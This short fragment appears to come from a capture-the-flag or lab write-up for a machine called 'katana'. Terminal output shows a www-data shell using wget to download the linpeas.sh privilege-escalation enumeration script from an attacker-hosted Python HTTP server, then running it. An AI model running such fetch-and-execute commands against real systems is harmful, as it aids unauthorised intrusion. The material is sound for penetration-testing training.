 www-data@katana:/tmp$ wget http://192.168.45.197/linpeas.sh
wget http://192.168.45.197/linpeas.sh
--2023-08-16 11:38:41--  http://192.168.45.197/linpeas.sh
Connecting to 192.168.45.197:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 758.76K  1.59MB/s    in 0.5s
2023-08-16 11:38:41 (1.59 MB/s) - 'linpeas.sh' saved [776967/776967]
www-data@katana:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@katana:/tmp$ ./linpeas.sh
ryan@kali: ~/Tools/privesc 125x15
┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.171.83 - - [16/Aug/2023 10:38:41] "GET /linpeas.sh HTTP/1.1" 200 -